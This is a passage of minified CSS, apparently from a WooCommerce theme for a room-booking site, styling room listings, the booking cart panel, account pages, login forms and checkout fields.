a{color:#000;font-style:italic}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span a:after{border:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed{padding-left:2.25rem;padding-top:1.5rem;text-align:center;padding-left:0;padding-top:0;position:relative;flex-grow:1;width:auto}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;font-size:1rem;font-family:Montserrat;font-weight:700;padding:0 .3rem}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.875rem}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.75rem}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper{width:100%;align-items:flex-end;justify-content:flex-end;margin-left:0;margin-top:auto;padding-top:10px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span{position:relative;flex-shrink:0;flex-direction:column;align-items:flex-end}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{position:absolute;right:100%;width:70px;font-size:.75rem;font-weight:400;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text.price,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span.price{flex-direction:row;align-items:baseline}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text a,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span a{padding:0;flex-direction:row}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{display:none}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .currency-name{padding:0;flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper small{margin-right:5px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;margin-right:5px;order:1;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-size:11px;margin-top:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;order:2;margin-right:auto;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-size:11px;margin-top:0}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text{order:3}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text .price{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed #qty,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed select{order:4;width:66px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .select{order:4;margin-left:8px}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate{display:flex;flex-grow:1}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate{width:100%}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a{position:relative;flex:0 0 100%;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a:after,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.skeleton,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.item{margin-top:5px}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{position:absolute;right:0;bottom:-2em}}.mmkbooking-archive .rooms .right .room .item .btn.btn-primary:hover{color:#000!important}.mmkbooking-archive .rooms .left{flex-grow:3;flex-basis:0;min-width:270px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .left{margin-top:70px}}.mmkbooking-archive .rooms .left .currency-exchange{padding-bottom:0;text-align:center;float:right;font-size:.8125rem}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .left .currency-exchange{margin-top:9px}}.mmkbooking-archive .rooms .left .currency-exchange .currency{padding:.75rem;border-radius:1.2rem;border:1px solid #e3e3e3;background:#fff}.cart-information{font-size:.8125rem;clear:both;padding:0;overflow:hidden;border-radius:10px;box-shadow:0 1px 1px #ced4da;width:95%;z-index:10;margin:0 auto;top:65px;left:0;right:0;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);z-index:100}.cart-information.active{overflow:visible}.cart-information.active .head{background:#f2f2f2!important;color:#bcbcbc}@media screen and (min-width:1054px){.cart-information{right:0;top:100px;border-radius:30px;box-shadow:0 0 8px 1px rgba(0,0,0,.2);width:100%}}.cart-information #filter-calendar{cursor:pointer;padding-right:12px;display:none}@media screen and (min-width:1054px){.cart-information #filter-calendar{display:inline-block}}.cart-information .head{background:#f2f2f2;text-align:center;position:relative;padding:1.05rem 50px 1.05rem 1.05rem}.cart-information .head h2{display:block;font-size:.875rem!important;font-weight:700!important;padding:0;text-align:left;margin:0}@media screen and (min-width:1054px){.cart-information .head h2{display:none}}.cart-information .head a.more-order-detais{box-shadow:1px 1px 1px 1px #6c6c6c;border-radius:15px;padding:1px 4px;height:26px;display:inline-block;position:absolute;right:20px;top:18px;background:#fff;cursor:pointer}.cart-information .head a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and (min-width:1054px){.cart-information .head a.more-order-detais{display:none}}.cart-information .head p{font-size:.9375rem;font-weight:700;margin:0}.cart-information .head p.search{font-size:.7rem}.cart-information .head p.search a{color:#000}@media screen and (min-width:1054px){.cart-information .head p.search{position:relative;left:-4em}}@media screen and (max-width:1053px){.cart-information .head p{font-weight:400;font-size:.875rem}}@media screen and (max-width:1053px){.cart-information .head{background:#fff;border-radius:10px}.cart-information .head .more-order-detais{display:flex!important;align-items:center;justify-content:center;width:26px;height:26px;background:#ffcc64!important;top:50%!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;color:#121212}.cart-information .head .more-order-detais img{width:15px;height:auto;margin-top:4px}}@media screen and (max-width:1053px){.cart-information .item-book{display:none}.cart-information .item-book.hidden{display:none!important}}.cart-information .policy-terms{font-size:.5625rem;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}.cart-information .policy-terms a{color:#000;text-decoration:underline}.cart-information .tail{position:relative;background:#bcbcbc;padding:20px;text-align:center}@media screen and (max-width:1053px){.cart-information .tail{display:none}}.cart-information .tail.active{background:#ffcc64}.cart-information .tail.active a{cursor:pointer}.cart-information .tail.active:hover{background-color:#ffc44b}.cart-information .tail a{color:#000;font-size:1.5rem;font-family:Montserrat;font-weight:900;cursor:default}.cart-information .tail a:before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";pointer-events:auto;background:transparent}.cart-information p{margin:0}.cart-information p.item-book{padding:12px 15px}@media screen and (max-width:1053px){.cart-information p.item-book{padding-top:7px;padding-bottom:7px}}.cart-information p.item-book:first-of-type{margin-top:4px}@media screen and (max-width:1053px){.cart-information p.item-book:first-of-type{margin-top:0}}.cart-information p.item-book.border-top{border-top:1px solid #e3e3e3}.cart-information p.item-book.label{border-top:1px solid #e3e3e3;margin-top:10px;padding-top:19px}.cart-information p.item-book.label a{color:#000}.cart-information p.item-book.promo{flex-wrap:wrap}@media screen and (min-width:1054px){.cart-information p.item-book.promo{display:flex}}.cart-information p.item-book.promo .inputxx{flex-grow:1}.cart-information p.item-book.promo .inputxx #promo-code{width:calc(100% - 10px)}.cart-information p.item-book .add-ons+small .mm-orders{font-weight:700}.cart-information p.item-book small{font-size:100%;display:flex}.cart-information p.item-book small span{font-style:normal}.cart-information p.item-book small span a,.cart-information p.item-book small span svg{color:#c73232}.cart-information p.item-book small .mm-orders{padding-left:10px;text-align:left}.cart-information p.item-book small .mm-amount{margin-left:auto;padding-left:10px}.cart-information p.item-book small .add-ons{font-weight:700}.cart-information p.item-book.promo input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;flex-grow:1;margin-right:10px;text-transform:uppercase}.cart-information p.item-book.promo a{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.cart-information p.item-book.promo a.yellow{background:#ffcc64;border:1px solid #ffcc64}.cart-information p.item-book.check-in{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-in{display:block}}.cart-information p.item-book.check-out{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-out{display:block}}.cart-information p.total{font-weight:700;padding-top:15px;padding-bottom:15px;margin-top:10px;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}@media screen and (min-width:1054px){.cart-information p.total{display:flex}}.cart-information p.total .total-label{display:inline-block!important;font-style:normal!important;margin-right:auto!important}.cart-information p.total .xtotal{display:flex;flex-grow:1;font-style:normal!important}.cart-information p.date,.cart-information p.destination-city,.cart-information p.submit{border-bottom:0}.cart-information p.notice.destination{margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:1rem;font-style:inherit;padding:1em}.cart-information p.notice.destination b{font-weight:300}.cart-information p.last{border-bottom:0}.cart-information p span{display:block;font-style:italic;padding-left:0}.cart-information p span svg{color:#000;margin-left:.15rem}.cart-information p span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:none}@media screen and (min-width:1054px){.cart-information p span.normal{display:inline-block;padding-left:5px}}.cart-information p span.date{display:inline-block;font-family:Montserrat;font-style:inherit;float:right}.cart-information p span.total-promo{display:inline-block;font-style:normal;font-size:inherit;padding-left:.75rem;text-decoration:line-through}.cart-information p span.notice{display:flex;align-items:baseline;line-height:normal;padding:.5em 0 0;margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:.75rem;font-style:inherit;width:100%}.cart-information p span.notice i,.cart-information p span.notice svg{color:#c73232;margin-right:5px}.cart-information p span.notice-valid{padding:.5em 0 0;margin-bottom:0;text-align:left;color:#6c6c6c;margin-top:0;font-size:1rem;font-style:inherit}.cart-information p span.float-left{font-size:inherit;font-style:inherit}.cart-information p span.float-left .closed .fa-times,.cart-information p span.float-left .closed svg{color:#c73232;margin-right:.5em}.cart-information p span.float-right{font-size:inherit;font-style:inherit;color:#28a745;margin-left:auto}.cart-information p span.float-left{color:#28a745}.cart-information p a.closed{color:#c73232}.cart-information p a.closed:hover{color:#000;cursor:pointer}.cart-information p.checkout-btn{text-align:center}.cart-information h2{padding-top:1.5rem;padding-bottom:1.5rem}.addReadMore.showlesscontent .readLess,.addReadMore.showlesscontent .SecSec,.addReadMore.showmorecontent .readMore{display:none}.addReadMore .readLess,.addReadMore .readMore{font-weight:700;margin-left:2px;color:#338de0;cursor:pointer}.addReadMoreWrapTxt.showmorecontent .readLess,.addReadMoreWrapTxt.showmorecontent .SecSec{display:block}#kl_newsletter_checkbox_field{width:100%;float:right;margin-top:10px;margin-bottom:0}.cart-information .ui-datepicker-prev{left:24px!important;top:63px!important}.cart-information .ui-datepicker-next{right:24px!important;top:63px!important}.cart-information .ui-datepicker{border-top-left-radius:0!important;border-top-right-radius:0!important}.ui-datepicker-prev{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-prev span{display:none}.ui-datepicker-next{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-next span{display:none}.swiper-holder-1 .swiper-button-next.swiper-button-disabled,.swiper-holder-1 .swiper-button-prev.swiper-button-disabled{opacity:0}.sk-loading .item-book{display:flex;padding-top:7px!important;padding-bottom:7px!important}.sk-loading .item-book.policy-terms,.sk-loading .item-book.total{padding-top:10px!important;padding-bottom:10px!important}.sk-loader .sk-loading .item-book.policy-terms .item,.sk-loader .sk-loading .item-book.promo .item,.sk-loading .item-book.policy-terms .sk-loader .item,.sk-loading .item-book.policy-terms .skeleton,.sk-loading .item-book.promo .sk-loader .item,.sk-loading .item-book.promo .skeleton{height:30px}.sk-loader .sk-loading .item-book .item,.sk-loading .item-book .sk-loader .item,.sk-loading .item-book .skeleton{height:22px;border-radius:10px!important}.sk-loader .sk-loading .item-book .lg.item,.sk-loading .item-book .sk-loader .lg.item,.sk-loading .item-book .skeleton.lg{width:75%!important}.sk-loader .sk-loading .item-book .item:first-child,.sk-loading .item-book .sk-loader .item:first-child,.sk-loading .item-book .skeleton:first-child{width:70%;margin-right:10px}.sk-loader .sk-loading .item-book .item:last-child,.sk-loading .item-book .sk-loader .item:last-child,.sk-loading .item-book .skeleton:last-child{flex-grow:1;margin-left:auto}@media screen and (max-width:1053px){.cart-information:not(.active) .sk-loading{display:none!important}}.room-promos-holder{display:flex;flex-grow:1;flex-wrap:wrap;padding-right:65px}@media (max-width:991.98px){.room-promos-holder{padding-right:0}}@media (max-width:575.98px){.room-promos-holder{flex-direction:column;align-items:flex-start}}.cancellation-container{flex-shrink:0;width:100%;text-align:left}@media (max-width:575.98px){.cancellation-container .cancellation{font-size:.625rem!important}}.cancellation-container .cancellation{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.cancellation-container .cancellation.skeleton,.cancellation-container .sk-loader .cancellation.item,.sk-loader .cancellation-container .cancellation.item{margin-top:5px}.no-result-left{display:block}@media screen and (min-width:1053px){.no-result-left{display:none}}.logged-in .woocommerce-billing-fields__field-wrapper #billing_country_field.form-row-first{width:100%}@media (max-width:767.98px){.woocommerce-account .container{max-width:100%}}.woocommerce-account .woocommerce{min-height:inherit;text-align:center;display:flex}.woocommerce-account .woocommerce .sub-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-account .woocommerce a{cursor:pointer}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{flex-shrink:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{width:100%;margin-left:90px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content:after{height:calc(100% - 6em)}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;display:block}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{display:flex;flex-wrap:wrap;align-items:center;margin-left:57px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 35%;color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active{background:none;color:#000;font-weight:700;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{position:absolute;content:"";height:2px;bottom:0;margin:0;left:17px;right:0;width:140px;background:#000;transition:.5s}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 50%;padding:5px 10px 5px 0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{bottom:0;left:0}}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:50%;max-width:440px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row .password-input{width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{margin-right:8px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li img{width:15px;height:15px}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .page-title{display:none}}@media (max-width:1054px){.woocommerce-account .woocommerce{flex-direction:column}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{font-size:12px}.woocommerce-account .woocommerce .my_account_orders td#thumbnail img{margin-right:10px}.woocommerce-account .woocommerce .my_account_orders .product-title{padding-right:40px}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket{top:21px!important}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket img{margin-right:0!important}}@media (max-width:767.98px){.woocommerce-account .woocommerce .my_account_orders .header{border-bottom:1px solid #e3e3e3;margin-bottom:15px}.woocommerce-account .woocommerce .my_account_orders thead{display:block!important}.woocommerce-account .woocommerce .my_account_orders th{border:none;padding:5px}.woocommerce-account .woocommerce .my_account_orders th:first-child,.woocommerce-account .woocommerce .my_account_orders th:nth-child(2)~th{display:none}}@media (max-width:575.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:100%;max-width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation .input-select{width:100%}}.woocommerce-lost-password .woocommerce{min-height:inherit;text-align:center;flex-direction:column}.woocommerce-lost-password .woocommerce .heading-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-lost-password .woocommerce .row{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce-lost-password .woocommerce-message{position:absolute;width:100%;margin-top:-50px}.woocommerce-notices-wrapper{position:fixed;width:50%;z-index:10}.woocommerce-account .woocommerce-notices-wrapper{position:absolute;width:100%}.woocommerce-error,.woocommerce-info{width:98.5%;margin:0}.woocommerce-notices-wrapper+.woocommerce-message{width:100%;position:absolute;top:4em}.woocommerce-order-received .woocommerce h1{font-size:1.875rem}.woocommerce-order-received .woocommerce h2{font-size:2rem}.woocommerce-order-received .woocommerce .order-again{display:none}@media (max-width:991.98px){.woocommerce-order-received .woocommerce h2{font-size:1.5625rem}}@media (max-width:767.98px){.woocommerce-order-received .woocommerce h2{font-size:1.375rem}}.woocommerce ul.order_details li{margin-right:.8em;padding-right:.8em}.woocommerce #coupon-checkout .form-row-first input,.woocommerce .coupon-checkout .form-row-first input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;text-transform:uppercase}.woocommerce #coupon-checkout .form-row-last a,.woocommerce #coupon-checkout .form-row-last button,.woocommerce .coupon-checkout .form-row-last a,.woocommerce .coupon-checkout .form-row-last button{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.woocommerce #coupon-checkout .form-row-last a.yellow,.woocommerce #coupon-checkout .form-row-last button.yellow,.woocommerce .coupon-checkout .form-row-last a.yellow,.woocommerce .coupon-checkout .form-row-last button.yellow{background:#ffcc64;border:1px solid #ffcc64}.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last,.woocommerce form .form-row-first,.woocommerce form .form-row-last{width:49.5%}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{text-align:left;font-size:2.58rem;margin-bottom:30px}@media screen and (min-width:1054px){.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}}.woocommerce{position:relative;padding-top:0}@media screen and (min-width:1054px){.woocommerce{min-height:1240px;padding-top:0}}.woocommerce table.shop_table{border:0;font-size:.8125rem}@media screen and (min-width:1054px){.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li{flex-grow:1;flex-basis:0;list-style:none;font-size:.875rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li:first-child{flex:0 0 30%;font-size:1rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li a{margin-left:5px}.woocommerce .quantity .qty{display:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header{display:inline-block;padding-top:3rem;border-bottom:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-weight:500;margin-bottom:0;font-size:1.25rem}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2.manage-booking{font-size:1.875rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header .close{position:absolute;border:0;right:1.5rem;top:1.5rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body{padding:0 2.25rem 3.75rem;text-align:center;border:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.25rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #datepicker{right:-3.5em}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li{padding-right:0;position:relative}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li:before{content:"";width:40px;height:40px;background-image:url(../images/Search.png);background-size:cover;position:absolute;right:22px;bottom:3px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li b{font-weight:300;text-transform:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li input{text-align:center;border:1px solid #e3e3e3;border-radius:1.2rem;padding-top:.6rem;padding-bottom:.6rem;padding-left:1.05rem;margin-top:1.2rem;width:90%;text-align:left;font-style:italic}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p#ticket-title{margin-bottom:0;font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p b{font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo{width:90px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo,.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo-cam{padding:.3em 0;display:inline-block;margin-bottom:.5em;text-align:center;border:1px solid #000;margin-right:5px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third{font-size:1.25;color:#fff}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third:hover{color:#000}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta){padding:0}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta) li{text-transform:uppercase;list-style:none;display:inline-block;padding-right:3rem}.woocommerce .woocommerce-order-details.order-details-room ul.wc-item-meta{padding:0}.woocommerce.buy-golden-ticket{min-height:inherit;padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{display:none}.woocommerce .related.products h2,.woocommerce .woocommerce-Tabs-panel h2{text-transform:uppercase;font-size:2.25rem}.woocommerce ul.products li.product .price{color:#000}.woocommerce h3:not(.moontime){font-family:inherit;font-size:1rem}.woocommerce p.separator{position:relative}.woocommerce p.separator:after{content:"";width:100%;height:1px;position:absolute;border:1px solid #e3e3e3;bottom:-8px;right:0}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-checkout-review-order{position:static!important}.woocommerce .woocommerce-checkout-review-order td div.quantity{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-checkout-review-order #payment h3:not(.combo-title){float:left}.woocommerce .woocommerce-checkout-review-order #payment .cc-support{float:none;clear:both}.woocommerce .woocommerce-checkout-review-order #payment .combo-title{margin-top:10px}}.woocommerce form.edit-account .form-row,.woocommerce form.lost_reset_password .form-row,.woocommerce form.woocommerce-checkout .form-row,.woocommerce form.woocommerce-form-login .form-row,.woocommerce form.woocommerce-form-register .form-row{display:block}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}.woocommerce form.edit-account .form-row input.input-text.red,.woocommerce form.lost_reset_password .form-row input.input-text.red,.woocommerce form.woocommerce-checkout .form-row input.input-text.red,.woocommerce form.woocommerce-form-login .form-row input.input-text.red,.woocommerce form.woocommerce-form-register .form-row input.input-text.red{color:#c73232}@media (max-width:767.98px){.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{font-size:.75rem;height:43px}}.woocommerce form.edit-account .form-row select.input-select,.woocommerce form.lost_reset_password .form-row select.input-select,.woocommerce form.woocommerce-checkout .form-row select.input-select,.woocommerce form.woocommerce-form-login .form-row select.input-select,.woocommerce form.woocommerce-form-register .form-row select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}@media (max-width:767.98px){.woocommerce form.edit-account .form-row .select2-selection--single,.woocommerce form.edit-account .form-row label,.woocommerce form.lost_reset_password .form-row .select2-selection--single,.woocommerce form.lost_reset_password .form-row label,.woocommerce form.woocommerce-checkout .form-row .select2-selection--single,.woocommerce form.woocommerce-checkout .form-row label,.woocommerce form.woocommerce-form-login .form-row .select2-selection--single,.woocommerce form.woocommerce-form-login .form-row label,.woocommerce form.woocommerce-form-register .form-row .select2-selection--single,.woocommerce form.woocommerce-form-register .form-row label{font-size:.75rem}}.woocommerce form.lost_reset_password{padding:40px 20PX}.woocommerce form.lost_reset_password .woocommerce-form-row{width:100%}.woocommerce form.lost_reset_password,.woocommerce form.woocommerce-form-login{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce form.lost_reset_password .woocommerce-form-login__submit,.woocommerce form.woocommerce-form-login .woocommerce-form-login__submit{float:unset;margin:auto}@media (max-width:767.98px){.woocommerce form{font-size:.75rem}}.woocommerce form.edit-account .form-row{display:flex}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.edit-account .form-row select.input-select{width:100%}.woocommerce form.edit-account .form-row .password-input{width:35%}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row .password-input{width:100%}}.woocommerce form.edit-account .form-row .password-input .woocommerce-password-hint,.woocommerce form.edit-account .form-row .password-input 